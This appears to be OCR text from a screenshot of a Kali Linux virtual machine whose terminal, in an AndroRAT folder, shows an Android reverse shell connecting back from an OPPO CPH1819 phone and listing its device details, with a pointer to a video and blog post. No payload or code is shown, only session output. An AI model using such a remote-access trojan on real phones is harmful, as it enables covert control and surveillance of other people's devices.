 Kali-2025 - VMware Workstation
File Edit View VM Tabs Help
Home
Kali-2025
1 2 3 4
2
EN
9:33
2025-07-25
09:33
Md. Jashim Uddin
(venv)jashim@kali: ~/AndroRAT
File Actions Edit View Help
Got connection from ('10.0.0.5', 48348)
Hello there, welcome to reverse shell of CPH1819
Interpreter:/> deviceInfo
Manufacturer: OPPO
Version/Release: 10
Product: CPH1819
Model: CPH1819
Brand: OPPO
Device: CPH1819
Host: ubuntu16-122-237
Interpreter:/>
Check video description
detail link. in my blog post
KALI
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
27°C
Partly cloudy
7:33 PM
7/25/2025